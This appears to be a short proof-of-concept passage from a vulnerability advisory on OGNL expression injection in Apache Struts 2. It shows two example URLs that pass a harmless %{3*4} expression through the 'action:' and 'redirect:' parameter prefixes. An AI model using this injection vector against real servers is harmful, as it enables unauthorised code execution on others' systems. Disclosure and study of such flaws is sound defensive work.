 Proof of concept
In the Struts Blank App, open following URLs.
1. Simple Expression - the parameter names are evaluated as OGNL.
a. http://host/struts2-blank/example/X.action?action:%25{3*4}
b. http://host/struts2-showcase/employee/save.action?redirect:%25{3*4}